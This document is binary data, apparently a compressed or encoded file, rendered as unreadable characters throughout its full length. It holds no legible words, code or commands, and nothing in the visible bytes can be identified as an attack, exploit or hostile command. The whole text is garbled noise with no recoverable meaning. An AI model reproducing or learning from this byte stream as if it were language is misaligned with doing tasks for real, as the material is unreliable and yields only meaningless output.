.D�����������n���Y>K�Ѿ1Go\t�Κ��Ō�c����bMoYμ�P.��������8/1��h��f�%ͭ��ZlەMa���a�CY�$M-P���??��8!߳��WA��l�w��gN�uؔ,e��Dn�{U�K��9�_ПJ\�?7��'RY��ml>�N�z��3[ ��ip���h'7��n�����V���εr�Ϣ����~�������_�Z��UCm��U;�6](�z����.$/��`q	e0��ٱ��i[y| 	��H�{�|��_½��?�ox8�x#��-z��Tֶ�Bt��4PP\�RL�BX�T�/Zzpu�sW|��L���F+n��n��Dw�p�ŀYG�溻l�g�E�Ƨ���ӽl�:t�Cd����7�3GJ�Yd9��+U3_�~=���>#@K��NJ��lq�4�b��.!q� �rX��a�B�覰%�"Ϗnd���uJ�?���+T�*9ȂK��&�XW��Ɯ� �Dj���V�����=v�9�)�%t�R�����fCo4���o�e:�3].k�]
����">�O$��uz]�.f�����C�2�íVN^����Ny����
h\B�y�.DG��-5*��H�VC�p*�� [VǫJr����)�z��M�9�;��6g����B�G�:'Z�k�͒�ʸ�z���m���'�D���U�z�>�5�%��������k�vz~���v�ϲ��v�_ˬ6�d�^�+���c��ͨ�N�L�\��]^]����@�[�AZrf\`�s�ך��Bj��VJ��j�+`�H����7^u���lL�`�	��{$��B���(�1e�+~�5��u� J�,���m��燢��wh\�*�7e4װ��{��xS����o��z�M��D�ν6M���jԫ��?���aَ���r!��YE����X[@�PI���|`�s ��Y�P&')�Vu/�	��*	��Jr�P1����U�Ù\�܆���M>�ʁ�$����k�O�~�<���|0@�h�=t�2����ͯ���Y�Xv�4�z�ܭ�/�����E7jC��M�Y|�8��y��Y��4�-�C��i$�H�Vm���̘0�,C `�V>��9��Ȧ|�e�o42�r�;�`�pZ�k%�<�=sg��p�\EF	o����cJ��y-�L4�%?f��7�^��j�e�QWB��� ~*�����X����VQ�Qv=����Mv~��y��k�C8�n������Mrv�Q�PJ�w[_�6�lK��M')}z��~5���h		5��ŉ�a�p[b�!C,\��
�$�9|VT�
ϙ>}�$:� �F=u�RU5�>��rŌ�`)�Kׯb��n�Ys�#���f�*F�NWg�~W�WTt��ޘ�o��R72�A��[��s��r��if�������L��)E�}����i�êM���-v�q<��m���5�Dl�k�@���t�sMc^d�+ݐ@J�xD�,�XP'�b��c|�m�4+�𢌎O<Z͌�.��+�gڭ�wN�	Z��H]n7R�d��g�����c��nj�k�9e)V�o՟��9=��@�I]�㟰F��Y\�ҹ��]_r8}�R֢�ۺ�u�msk�3�6��y����0�.�+̈́D��0�J��Z�d��g�+9��!JZ�����nj��̻��-T�ҝkwpY-Cu�du&�4Mct�Q:��s7�b�dj��}��Ͼ7�9���5���kUΒ��T�n�?W��~��?7�^^ۋ��޽�W}�w��I\��a�ըۓn9}�Si�/��wr�8N��v���.�Y�b�8,S��L�&cJ���P0&���2TF5P�(��1�����s����z�?eZ��/sD�*\6Z$h>�5�U��Z���e�K1�Nd�]�3�W��`����%f�FCi���ګ|����� 2���aqX��uv&:��i%�5��3.��Q]����z)��I�.�a������B�r0��.#���Xȑ:j3
�r�hUs�W��8G�ݧL,YKSV�Y'V<��:��5��]D��um�ڂ�,�]7K^� �5=#&�乴iqT���b�+ޗ��o����|�W��-��jtl��k���0��c)~S��z�z+fk�p�.���s��N��(��"LJ�Pv�Ze���HV��
����S�f8��b(E��Ę��X��Q��X�V�k�8y��4����#3�M�F8k�.��nnԖ��U}���M��;R�ɪ1[.ӑ�g�oG�;���� ?�nFޱc�`#Д�.n�geG4�cN*h'.��ۜ�/M٤6	���}U���SB���C���%� �^u�_�| ňG#I#8,�&�(�,���nձ�2�`��,�Y���:k`
��2G�b-����&��lMWk��3����`S�yX�\�.#G(���n�@[��� G�s���݊��tTy���S�K��S ��b�U��n��ߝ�J��ev��fړ��枕���� �\��b'U�WK��q&)��a�G8���?�%�ȿeNE��u�6,��v��ID�J1o��GZ�e������:��g���c�_n��2��m|�K�Ԭ=�������_��>�Nr�tl�{�4V�}&����J�e%�2Z����ۭ��]��n�z:�BL���2F\�!��ƒ۩�'F�ՕЅ&���\j`�A ���I��c��n�8�����g���)j�
�&�@�`����VN�i��u���}��c�d�)m������W���Z|�n�ӷB|�ny���K��o���rQv#����=$�h%=����.��_�a�?8�b�Տ��2������ł�K��T�Ê��US�fW"� )�k3 ���	\
-bT��shׇz��HA��$kc3y�5+-��k���
�J����ȳ� ؊�şM�G�%�E3��;�2��uq���)]\Ot�~��q�Q�.N���>�����Rݍ���_Z�c�G��M� 1���S��~��sf�([eV5�m'O� 0�"d	bm>*E�1	a��H� Fw��E����a�%�*Z5�Զ��?7*t��"!q"���X���` V��#k�����9��L��JQv��v��MꙨ��lWH�!0J銟Օ��O�i�7�N���.��7����י�L�ޚ���Q%�-ߟR3fw�7�!��Y�dWUpn�Z�|�@��q�SV[�X�(�پŊ�lV�:�4p������x�jd��UW��g��m�lW�%���k����@5��y;J��)��U�E�> �^X����	='@j]P��ŏ�AZ�ľȬ�}Yݡ~C�������VD1�fz�ҺW�*����]a�{��>�f�w��0*"6��(hF�8Nȍ�oT��Ijɣ$�К��(R#����-��z"�m�bG>P�p���}	�k~�v�G_)��[^��?SkG�K|�陬�Ɨ؟I4�¿��x$.j��D��9r�H�d���H���S#����h�B���k0N�u֗����>Wz�v�Hb�ȤNaQ]1�S��dL[�-`��3?�9B���K��s��՜��J��ђ�'OE������zj�k=Lk-m��a�g*_����:�t����Ql7j�J�>���_��ټA�!$Pg�j�uu��{�ȉl�c��p�6�P�ě7P�:'�ߚ�]tg�7�HjN�Y&C�E	$8@U�I��J�+2�ϚVd����.f����I�b�-��_�]���2G��DlP3Ye8���DZ˃�+�a"��W?>�4"��Q_��ݯ��eJ�HL��4	��r|mT�WXB�$�r!kH6��YzԶ`R��N���ȯ���NlJէ��J�L@��5�Z�̬�d�i�ckL�͊��c&eqtAQ%Y[ŨNB�:��\���d��:�:5'@�c�)C;"5�6���~ɽf.����u/�m�����ϭ�W�B��3Y�nT������������9��2F{���ޞ��cBǙ6`���<� �wV®r�LYD�
�)e�"���lF������d�D�+���*�A�Z���$v�,��D~y6s��e�Lst���N�SV���E�ٺ���r�z�414�O˘�C2&/ۖz��.����	����9-g��Gb$#
v\�p�~�y��ȝbD��ʅ���W��M�,Y�XQ�K	�"1�����CT-%��F3�ݔ�c>yL����u�z���U��)e� ����c˃�>�5�g7|m]����=��2>������ [_P�)I�����1娋�]�� KJ߳�?%V��	YK6�-:���.�K�W��h`���t7�� �j=���BX7��S��E�$�Qjc����{j�m$V�V�#b�)c;F
���   lh5H�BTZ)��P��j�P)�4_ �MA��w҉�U/�@�?�D�TQj� B�����U_*�H*3TO�HkPM�Z>J�	�s��k��|��*�3��r�r�>)�ˇ��!TDMMA>|.4UqT �(��x�>�N���(�
�M4A��([�1q)�����U9�!PV���k�\JhO�A4i�A)��|xT!(
^MJ&���QP|4�UO>
 ���T(��C��>P�D���0�U?�#�>H�?����A��� ���N>�T�~Po��k��D|'T����D�S�Q@ʨ�UƊ�U���W W$����E"���N �R�B�� �9�%Q�U@4ji8�E��F��|�B�=r 8�惼��4M�#��TB��������R0P��!ઊ�2��_8��$֨
*q'�Z Bi�@_('9USǆ���� B�O�P^%QP�'>�P<UUO���U(���j>��.`&�ըEr(2��h@��*yI@��a�����(�TI%�A"����y#�.4NuP-��Ng�J�B�� WO�7��PjBs�)ƨ.4A�&Ԧ��9�PZ"�B(�D��)O�r!��/T/�TQQ B>S��]E�!R���H���B׺��'� @���S�	�T� �Ъ�HQzk�` �.f�ƭ}US^�B�B���R��9�T���x�? T���#�i�+­��6�| j	��R���I��M~�UW�EU|UD��?Z� ����� �G4�j�Z�J	��U|��6��0�(�4\�pUm¢k��j�&���~�^AT��BUr6��|***�J� ����ҵ"�@OԸ&�� pUB2PA�E�"\�Pq�MUMҤ��j��
֞ Dyw�T�D*���T< ��^p+��:���h��(�I\HE�AʟR��QA�U�־+��?J�-��J�_��\@N#o�%S�A_�(UE��~�ѩ�iB(\�BP�k�]"i$��(�/	�}��UUJ�BrF�B��Q�5�7��hM���Q��C�
>W�w�o�U���4AU@���J�	s�	�͵ V��Q>>��x<��Au^��)����*��I *g m��@��Ψ��B�¨0}* �Qq( �
����	ͧ��5ȼ���הU*h��S�@�9��$ڢ
���PU�(
'|p��P�<�jC�i%�~���QQW�;�Z�x�]n{Jt1�^I��I}�P�(}K���QB��@��S��-����A6W"�G���jk��\���Ix��F��5"��(��}*Jsj�u.���4�?�#�$}<�P(��״#s+K/�Ɖ	�19�r�����w�IA��o�����?BQpIPɃ�� q-��6ٱ��'6�"�$���QTC_.4!�>���|�
��@����uD&�����U$}֠j��S>�춌�i{(�$L๾�{�b0��7ʭC�<���Or�}�[���h����Ri�!�8�?@E �UąRQ�T}#9�UO�kj	U��R�DJ{e@D����B)� �(s{E�2+�ap�����۸k�b�F����&xܡ�9@qsA"!W2��ІW���STj�x}�Xz�&\03(�'^��_��HֺyS#.N4sb���@"�2 Hx)�U�r4c�!�\�Q~���P` ��MmG�$��E���v:K�g֦b��|Bi�34k�-y]�����⺼[�����/��Cy�ɏ����Y�GoP>��cM��0݉twp<Gl+%�W��1%Y��g1J�I� GD:����,�
;�X�A���� �����kB���N�
��	�1��O�����)��AkB#��Ģ(��@h\�ꇔO���WZlrH��a�k2�"U��:��񂿌1w��X�gN��m�`ln��"����"o5��c;o����t}�֗:���}�o�!�^6����|���؟�Y��0,�*�-puI�g�@"W�9�J��j��Ռ��c�� h�6�%k��jP�U��m(洩)I榁Ky]V����&���W��+�q3��P�\�i$P� �T`q˰P
+�+Z��O&��,{�U� Ȯv[|������
}��6u��g�[w��-���z�����ͼ��FvB�h�(�d݈�b{���&`.
���N������|��r!l�C|ۘ,䢒7��6�[��hc��S�Z��q�o%;� c$$᠐>n#.xk�(��uJ��2'6��/ F����G��S�hD��
�J8�ўF	$ ���|`��s��LV���o�u���uV_�W�L}�_���+4]s�E��}�D
幖���gj�Od��m`p���t8\��%��cy�5�(�w�|Msn�sc�ZJN&��Y�[ڑ�@��0��sqR�1�"�4�V�y���i�����&�0P �N YG�/4k([@���Ԓxi$T�D|��<
p(�*��T:�H?��i�Sm��67Ug���ǐt��[)l�u���S�aqkAdml��3�'��ZdHs�s�o�W�?X�8/�s\��d������rsnє����D.�#!*��]�yj�e������� �[��2@��©���L��I!ܔ����(�m)ʈ.`��f�"B�5���Q�g�7Ȣ�~���s?�m���3�e.�
���3����M���64
���F�C%���,ֿ=��u(��}�\m�c���ssDV�rsZ�<m� �6�׎��F�n��XyMpvE�4�hZBs	B�}�F�d�T�
>ٯ	�kI�1) 
"ڏ�VN��Y\B�<��BEqE�\��D�T�B*����"��o���60�ƈ6�;o�i�p{�����6��b �YP$�"k�s��mx;9$���n�ھ�i�Ac/��,�צ|n�;�����n�owV��Y����Ћh���n?5ȹ����I�
�a5�\A\ _p��?q>h��� &�
pD �1�����Ɓ��)�	�п�"j�S�u@r�B!��������Fk��h`�E�Y��ġ���a��:���\_�7
�U6�5�����s ���!D�X6�gK���b�sn!�`h����k�8�
���L8y���{q;m���\W(��QP.Z�mW���8rE�E��Q�&���}Jp�EG�w͝��t�6��]�`��n�&����	$5�Ј�x�9	S}n���,Ln���r�n��|q7�a?��)R�w�t�k�c��k�{	��b��yQ9 ���@ݳ_}��
����ϸtX{v:&�p�1�Ķ���nnx�,�� a5���D 	�O &���4��J?	�+�>&����+�
'y.��1��(aynk
ۧ��k�y���'.h���&�L���q���Q��1�s����@C�s�f��&�pM{\�'�j��h!��0�xk �C����/���C�-���T^�-p��0e~A���*n?��<��8*��P��W�P���*��a�%=��m�N���Ģ�*^H�����Cj��9�t���hr�6�p�� �jC�L ���K�QƮp���8�)���] cQx�!��<�o!�|�f?���ٌ���/hk@��-�Ա���PU� ��L�3n�B'�ҝP�P���|��P_}��SG�Ꞔ_U��s��*�|[Fgsh\��	$h1о�HG��_"���uM%��U�]E�z}�Vc�� ��T=�ύ瓊�����T����s���4���h�le�p�%�<Z����k[W�	u[TI�2�o$��X湟m���p>@��B�P�]Cu_�a_��Zj��˫�;���'c��֠�O;��Ҧ��`ZCSE��}�	L�{�] Np�K�����>��/V�a$-�Z
�	V�1�Y�\ݶ���2�o�8x��ї e5m&�q�M^���<��.�,�� Jk*V�|S�P ��
50ը"S]T@�~�Q	����<lPy�	�Tj�jiZ�QrU(�Jˉ�f<K�1k�y":Eu'�H{Õ9�*Y��p.k�yzuǒb���շ��k	#�#(�kck�>�J��:P�ڸ���Z��q4R�4���A�/cM�L�Rd<�ԁT��}D^O��|#��&��4�6�������BYἉ5A���T� ҜHӹcÓ#s���k�^Vx��\_V�*Re�M�"VJ�y�}����  ��� �}�zj�>G*��BG�$���h� H�Nc\57Ëaa%���P|������j>�ڃ�^�6��3�0(A*�_G"~��
�ji��W2Fe�A�k~�$@DU65�:�4�	F�"B�x��ڲFr9I>�s�Ed���_�q�c����2&�^2l.�0�/VQr�H�S�]�S�����xdn-$��S�Li�נ�� 
@K�O*�Q�.c�u¥��7�娉ǌu-��	��s4���5E�3�iU,�Ae* h�y%�*|�y}
?$��<[������+�^I�L���@ <������Cڜ��{@05�ˉ5��lI�q�����u�B�JP�E1���`D�)[V��M*H.���m���{�#]���� sh�Q�x4:�#yj�^M�U 
(�4x�HM*� ���phN!8��J�~�mxQ^[6f�x挌�|K�Y1{@q2U���S9 ��1�H*�	�pzlOW1�� S5���&��aeQ
J�9� Js�·���YJ�F\tq��<K$-Mi)��a �A�|� SJ��CPi
�' 
���!��/��/�>�Ó%2�=���=����
�}d�p�й�M!��$u艡��YW7�t�qkME� �� @O����>S�5k	R����t��T�>�Q��Fj�"��O�M�CH\Mj�B䪈� ���x(|�o�
&��)��s�@j�����wo#�����*�	���!�UD��:�E���)�e�M���@"�o����_G�!uܤ&��`�5!�6��9����@ih�-��Ux���D*�*�U*O�F�
'
�(��@Q��$�98T }C@R�4[FDP��s��hH������ *"�y�H�=�G���(c��c
���ZU5���5p���1��LE(����M@N"�hi�em!S����$w�Iy0�ƨ� u
+����ѾSI+�i�js��ڡ��� �	$�"�
��9��4�@� ш�x�s|���Z�� �>G1F�[JsE ����Z�VW+�VS�+#_� �_h�قxP��8�8��ps��?��4�߁@9��F�CV��©�p!�楑ѭo���A_<S���ߡ(���(HE��%��AN�E�T��W⮎��*��ռ�\�㋊�����Ns�1���C^*�G↮��"�6CE$0���+�� ���*�N�ai �QV����⇄�i*B�8�C+��Ecy�rk8�|@OSEWE����Tq�&��*����jM %IR�@G�S���By.�c]�ˈ�x)�&9�0 z��~�pT���&4���5���M�.YGD���R R6����Hapx�at- �Z��O!�ՠ(B6��7�Z���o�=����B��Q!�50'Q
5�	�QU�  |��:���!xE�O��5򠫥��A�Cx�F���� ��
x1�"��Vy�`l�t�ڡ�����#c7�
�@�#.yM����Z��)F'��F�M�C���ip_��G޺{g��to/��x5MmL̪l������\h�UCTTTD���L<�S�[ECB��%�%x��Ȩ�[�'��\��FM+E$��i�s���=�ls�>\���/s�K����HkB�D(V�ӂ&�� S(���j�U�q!��TqU�N?�;�g���>B��M�%O�n%�\M� B�\A*��+���@�yN��E�|���EE�!0�.Oa$��M�փJ&�܇��54��SP(�"��L��FKC�-U%9�k�rp�,�"Y?m��$m]���K�rmjkR��/��ɰ��yM����?pc�ZJ�AQ�?�DUS�B��Pڄ|���(���o�DkCB��@B�?��9��}��&YO���8��A�K�D	��,$/�J��K�De�Gq��s�Fڏ!��F�#Q�	Zw��I�b1�9���Ѹ�v�!�X�Q�y���Q7��B�+�H(��I 
/֔UOq*��UV�����Q��D����P�ΈI�rb`w�r�Аω1����a�� �[+\Pu�ˀ���3��A��
s����p��S��˨�UU
2c7ŎdQ��U���%o�ǃ�0�
5��<�B���W��Ɏ� �D]UPP?C�9� �����8�:�� �8����B�UkHwRh����Z�n|1��s�9�� �	|njs�Ax��Z���<}��W�<xq5m_ &ּBs|:0L@4���	��$4���j59(�&�QjqD |�&��^W�ǒ�<]�5�!�WP
����Q�#	Nu��e\$	�5{C�Q��q���U#�EV��1D\�q5t�JH�D�:��Ujq5������T&��5*��Զ�ԡ��+���6;s_�%���T)@j�BTO0*���(J�"�Ơ5x@��B��� '4��5G�+�0��^h�RZ�&VHM�x���H���h
A��r�ϖ�<<?��W�-�Dv�j�Aʉ��J�F��
����m
�Mm�
��E����ܢs������n�@x%���5E�MaD�x �
���Q���,D��AF״W!!� �����V��W��I�����q ^�Z���
�0#�8�\ǖи:��}D-B����cE��������}��;�6�!��@�&`��j��#���8��Z� y`䦐l�\	@��W*��, �B(�����j���E m�4A��W �q�5cA$ ��(@�&aG� s%��U.pNq�4u6���Ԣ���+��D�b��U#j$^I���(�c�z�H"�Y�Λ�^���3��DM-��	�)80����� Qr*�ܹR��'T�j�S@@��)�ЪIhD���9 @�I�H[F� 

F*�*y��z�\xs�	�s��x�0��JI����?Y����X⸸#J�����p���� �a	�"<>����B^⹒�Z���� ��*��@�B$�8Is��YH�HS��J)��5DQ0*��]�� #���	��|W�*��������.���\|QuG�⃘S�ci�7yk�1���{�aM4w�r�	Ɖ��Ә�$'Җ�_q')Y���_��R���]+˥�P�9�u��9�7���)+��UT��E��� >�h*�8Ԓ
�!���>��yD4TO*�m���N
?$Ԟ �P�� �qR0S�T~�OwF6D��s��T�O��]���yB�X���w#D��B'|!D
��\��:W����3�ec�e�^U(�EJy���r�P(��խM��h	�` �?F��W�S{b$0�Z�ߧ$Z
pO}�uE~�N�0�B���& 	�5���|��	Nd�j<P�Z
|��h]AUjs�$<'�\� ��h��}ID��F�|�5M�֕AUQ�B�hָ�<��M\h�J�Pk��	ԥT��A��}�#V�s�V�<�Zi%S�A��}��;�Lעj�S4ӑ!E:�����'���.���/�4 h��f��\�и
�����CA���w � -M� �	��%�s���o�SS�X��E�6��J�hG�h�ڢ�g�گ(��hjd�[7��lT�iso+��Kj 2������
f~�� �Txyrq%��I��@��tt$]�lLc ��*����r?(���%*@)���#�cB�U���p���
�iN�?M���>[�w�~J?�����6��o��/� �� ��>���b�7�o�g�A[�����'�����~��57���c� j���������?�߂�����O��?D��)����   ����	A�A�S�*��?�ܠ�i�
��|�@k�s�>�Nr����aD��E�r*��:.f�w����G�h*W*"P5^U
�B:�����E9PuW#RW�+�k���\	q�yLy$<�����5�B�$%&����8� c�s�TF��q(Q����h<*�J� r*����I�N5iM�
� ��DQSE"PA�_
�F�����5�'�4. �	,M�A�|�@�<�j*���T $��5����㗇,w�.5uhD"sHUA�:�௔PiM���k�90y���D��h�?$*.EP����M�'Ǆ .EEJ!R�D� �j�REW ��R*\ s�+DSI#����(�D*<�!7�+�A��(xh@j�(�|J���E8U�JT|"EҾ@juU|�r(�4(���PE�B�Q�Z<r^���"*�4/4U�-\Sj�EJ��THLrtdS�)�"�F��@\@B��u(h�%���!�8�& ��R��h@��)���T"j+Q�	B�q(0V�@�
a!*��TMi	��Z <�~9Ǖ�O��`@ M�T_D��C�0P6��S�p	��U4 E�L	��!�c����� � (K|DA �*��B�P�@�|2�k�x@U4�J�Q
�8�js����UNB�����U(�Q����~��⪉TM �	!x$��*�� �T]�4xkJ��4E��F����
��)����N`(;��D)Ĺ��J SMC&�8�I��U(�m~�p_�H�<��
G&���j�Zr�
�B|��O(
#�AU��P߂�S�J����8�ДhWB�h�U�_n��B���$��W1����-��USP�,(5�Қ�U�x�yE�y
��q�,��Pmʠ Я9�hQ��#�E_$>��"�<W��TcT�-�Ѫ��PiD������
5U�Ѝ��@��U T�"<. *H�J&Ԋڠ҈\|�  .xE�!�q@P
�"оE)��A
֪��}�д}(�@�)A_�p�Qq�-TT+�R� T�!B����<W��E�\����T��T��i^%5��V� ��[T� N(���G�
*��k�@AS��T
j��O����@}J�D� Q@UU%'�Q��
�SB��G�S
 �*�R� #�<)��U����;�5\��4
�B���US�IO���9S�((*�B�������z4��(�U�!�+@(Q@5�
���% � �V���s� 	@�E�h�W�$#Oa����Q
�C�q\����[�s������
H��!S�R�
�#ED�HG��5���$�Z** �Z���rUMj$T5~��U<~�T����\�P5\�i �T���$<�����B</�UW��OD
�"�F�@�CͲZGn���1f�u��(/+�I^��/�Q^P(;�JlD�[���������AB��U>���X�P�Q!4x)� ���O�ꦟ%���(�/�x�W�Z}h��ԅ���-ۧ���l�9�Y;��r�H�u��USP����y�T���zh2v4�$�r/%�%��
�Wς[BhW��Q1�`�Qii�Bp(��I^J�M��T�/�s��$#Zq\B�w�]_�k�c	6�69&�����D2Y_!�ż	���_b��ѐHUM5UAO�)��onJ�+T6�"A4M ���ZqD�4�IB����A@"B.M��1@J����x����J�o��*�@�S<��&ҥT-{T�ee��Ϟ�~�5��=�ٷ#�to����F6��W'�l��*�{Z� �'ɎN���抙�y#�D*�@��rW��[iQ�
,!2"TLcP�4���x)�����h�+�o�M�֧FB�B�+����I �k�.��T�x�
�=����U��EIQ��{\(Kj��P�=�vW�W}����gHm�dA��;���4���0��x5�s�LFK�|���.i�����;�r��x�ln��@Tm��Ʃ����3B�F��(H��4:����X*�"S[TAB���ʠht4m<R��D&�"*�|�HЍW�	��'�	T%
*��>���뭆l~<[Q������)*����ܕ�ָ��o�����z�b�}`�7	���Z�={=��V�s��{1��,DA�?��m���k�j!c,L�����9�!�2�=�S��x��[��~@UI�E6��T�:G���1ɓ��s�z�L�ȒW���\�/�h$�p�)�?q��Y�\�U$e�:��TBA�6�'GD[� �J�丨�亊?�j�| �b�F\~Ӏ�oQ����:�û�`m��'n���ffe/6�:vnņ�4�M޹o����̭���D��$"�n������:+.!�Q��m�Ѵ����'�C�y�Sr*�9��k�+���r����{o�����T+P<��5N%�<�>$�41�hD�&1BC�'��4���8��Ȧ8��SZ&�� ��Q�EQ[��p*W5�� �B�q����q��;�c��w�|�n!p�-�S��{W��]��smW��2���]�]6��pl�#���s$��1O�ɸk,ml���U�]O�-����0R+&�=��5�d�]`n/4�%ƕn�72oeup����B VF9[�O�O�<x��\�B��O%F�Q-����k���O4� ��5:�|�QpA�!��ڢ�P'6�U �.Z�9��pqN�m��>��m�*�w��y�`���k�$����k�}��L47�Ͳ�l��McY�gM�ƭi���ͅ�*�)VKe��yԍtcP�[�t��N��O�m�+�2H�0:�sg���lz�R5����a
H�t��[D�k$��8��B���J5O���R��Ԗ 9�)��"��B|��|�&Pg��HE�\CQ\h�+q�n����76��#1�Ɯҹ���1ﲲ�][߇�Ke6����g(�2�q:-�nt����nͦ���d�셟�]�����X� ���qC��h����Qs������HT�.)�QE;S�TZ�_nB#�kQ9 �IAD�4؉R >�0TYZ��u�-0T���'!Dq$�BP\SMW�/%7�'
����&���2Ȳo�$2Z���nL��/�H� �9�r�h�{u�PFY�ٵ]CWg���`�[�[�+���Y�X&�o)n~��A�[��ٵ��ec���>P��ضk�c/.���R8�n
)��B�Nh$)�U���g$�U��:RL��5U(�����K�5�$�@Q4�J�P֭9�r�Z� ��&4��[�׹>Y�-U��,�宜�e�t�Q�o��: u�`m�̭�ܾUgCY1k�W9�M����E�_nC�X�kde���hBZ��6��n�y��i{���sj���*��D"����$�!\�#�*�����\���У�5����2іx�����>g�i������<<�E0UQ9�t`��,�E�v�ՙͮ[�f�O���\�d�ǰ�%�q���ta^ܳ��M��p�F�.&RZ��S�k�%���;e��(�B������y����y�ga��0��0�.`,Z#��O�>�����
�Qg�ALh��O!6�r!6��*��x.��#k<�����%�/�A0�S!!r H��$��ײc��o]3��ֵ��ƎƎRc��X��Y�B���1��#�k�g�6(�<yH��x� e�t�[��3u��w،�/t�f�22`�'�GQE��h>����(�B����0������qU�4��B#h��G��!1�(��(�P���N}��(<��	h��DU	M<�Э$!�+wU�8���et�C���n�PfÐ�a�%d|p��k�f,ײ��1�OpSG����ƿ;���c���?JA��f0���ݱ��{H^	���ay���_9Į)��J��U xJ�>�� �Z �Sy�B��Ѕ� �^ o�9�>B��ss���0@�no ҋAeS�$��qM5P�\B���f����yY�!1\F�;��Og�66Z1�S\~�K~�R�'�k��ݬ엘[������o�����}��Gs���(��М
s�&���P��ZA��T���>�U5��D�V�l��J�(M)�TJ�2U� Jr�汴jO�/$P����� ���@��Z � Ź
CCo+�5愈�`���'8Oh��l��nl��͚hc��ytB�cx	-�|�Ѳ5�߹���,6ّ�Iۘ�O؈p[^6`c.ri��,qp������
,D~���U(��uV	�?>c$���Q��@A~�`R�pt�r���MhhqB��d	�'q�mK�+#IQ� s�&:5�HU|��6���\��E�[3�k܎?��19�[ۂK\Ip��K˿��Ty�m��>FKy�p|�{�X�ɤ�*�u�BOД%8���U���`��88&<@(�MP����hc�m���_*CB�G��]J�  ���*F�0�9��8�Mo#<4�c��U�`Isս����Ӱ��˝�^-q-�׎�@�F��"X�yd_uNO�46F���j���~>_E+|!_��¨6�0W���R���Quq(P"j��^UW-!Gʟq��iD�hhPi
����\J��9���G��8���?�j*``��@��5�� ����KjH�=����e�{�,�?���u@�QQ@ʻ$�$��y%7�XЈ$�O�j���@��Q��' 򢾒4���䦵�x$�'T��:�kR����qr_p�\���)� �J{(�N!R�'��)���U#�cp��^_E�dm�����Kdj����?���}��B����X<��� �)5-�` �	�	͡_`���A�r\����ҡ ���PmHh�D��'������RZ���R�HR0<��6�y%8�"����+�#��l�Ki8,\���:��E�����%�:=������5>2AQ׉o$S\kd��s�?�y�mAi���c�^���U \��%�J�*�U~� x\�4��U���SB��A��j�^r�%¡���'xN�^?�� ��,k��x�F�� ��nLeX�⢉�\܇���[Z=͙�ri��g�i"�1��I�o��5N�����)����U�D����U?R�Q(��� C�o�&�U��Ɖɤ&�D�j�N�>XE�Q��W�<~�U22�k ,.,A�a�/`dī ���p��GnZ�,�Y��rM-�h���9Ʈ�P1ݗ��Nz�N}@
��1߻���J��P���_�%�p�[T\����ځȓʩ�U*���`	��&���5���(_��B����ΈCn���@�맸����oN@��t������\l�V�D,��m��(�,p���K�wQ=�+U��#xp{K[ėT��.S� `������ QK\5(֭�D/Ո8�h*����AFPh	�&5�j��&���Ț)O�~�$	U(r'��	�l��O����)2G�=�6����BC����- �qL�.i
)(fmHeS|.mr�*��~��qj��h�)ͪcJ>(������r@��~� ��(6�亀6_�ҝH:���T%�)?�~Br�@�!�L.ZTsJ��P�l�{	��E;�ҭ\�KHYW���P4��$J����0 �Uq9��/B�4D�*�"�k��(�yO��)�SHO!|!Z���(��`�����K�#"l� ��WS�����9�_�D��8�Pn$��0�#�V>i�R��~D6ϣÓ��~�Q�1�	��&M�p*7r�P<�����(�@��(��~�WW���Uq HJiO(�L�E���[�Q
�D�`pq[U� *��UBs��h��Od#�1���̈́e$�H�#8��۾ie�{K-��K)�t�7H��>�5��I�*T7倅t��.mp
�\�@�Ѩ��ܐE8�R�ɮ��d�D#T	�%���ԪQ
W�}QeS�?���h�SEp$ �W�~
l��?�
�#�|�p!�Y�8�C�GH��|D��Mk��M�6����֬��5�c��C�62���r���.5y �E����8��� U�Eb���ДPMUT�Z @��Ny%�C���h� ��	��o��(ʆ��R��U=�B$��8���9���U�F��r�4�"�牶.-�H�d�����>9q���u�Ց����4LkA�X�?�-�*P�L�x�ţ�qr�y\�-�s9�A�@Q�U*�A¥ƜBc�r���ҡ.^W�P�	_�5B�B�Q2NI���璃EyT&�<�� �U��s�(�bd��F��̂��{�������5�����5M�hdw�~^w9�7�5ᥧ� �C���'=r@�&��X�^�?�	��ݕm��~�U5@ԓEPK��$6�~4�Cɢo�Р*d�*Jq�i�h��ex�mT   ���|�I^U>��Z�U�+kp��s1�8���ܲi�����@�-�h d���ɬm�2:;oyhU�u��!ĆW*���ɶ��$��kR����)�!Q8�S�*����uP��>��\Z��SZ*( hDPF?2 �|�T� ]ɭ���"�{���E�N� ��(�	���������se�-�}+x�����F��u˙LW����V.U<Q��mY! �%!�T4iQ�2���T�BA��SRQ(P "*�*  <(�C�/)Ɗ��3� I����ed%�,�(hA�6��(C�\B<Ӏ*"��!B����,iWE�<c�����g"�]qR_��f4���y��u��ej@s�����E�sJ��ί�C�!	ŵl�J�b5-r<Z��/�k�U^JT�� Q .>Z�\B9�5�hPw� S��Q8�-�i �C�T�A^*HUW�[Ǔ?b)����6�m`�g�bO##S���(�.-���q/C%���ViI&�Q���$xk�������-8�C�i�tu<D��=��x�k]x,R�3�$1ع�x�CP�p�D�B��!@�Q�?$�!
ӉU� �U9��\�&<�#(-)��\h��E�}�[_�e��q�T��1�d�ᱜ�睼`�t�tM��kf:}�>f��8�( (j�I�R�׵�� ��b�i��I_m�k	_n��SJ����_��7�b�^D��x���I$�iUĔA=
pG��
 ��@A�P�%|�8��#���ck¨)���T�Q:��F05�N�D'��R�P�(fs5�c���Ⱥ��J���SA����Yk4�
�@S�hBv���Ygs�*���taM8@�/�+R(�C�)��SI���H.o�<���5E�'/�	@��w�G�o�\B�Aa䘋�4)�-%܁ !E�@�����Ji�}P)��^��"i ��S�J!Y]����x�8�=�E��BZ���i�O�oAU�qa�DO�
��o� #�h���A�iC�qM��	(5�p@l&� ��@�DX�O��U�D���Q��cCG�
�L	�P4A�UA� ~��ET|#�4нĮE'�M�Q\�h�y�����6���I@��M	�"�O�E��4�7�P�[D|"�GS�@�Q(�)s,�>�9�Zh<�]D�(kW<�9*����B�� q{�$}(�y��6�}	^S\�D��׼�C�D��q�J�4E��r+�~�< �I^UAɭ�>��DY��i#�$�E�~W���C�
Q�C��h�K�$�.i\�@'J�D��\yQ �`!T�D>?���I�9�@ ����uQ� ����'��r��
�� I�mW
��E"SB>�W i�\�R M�`Nj�h�Uj�N(3��1��ұ���^F�����(�M�E7�[��+���|}HT4��� s�~��
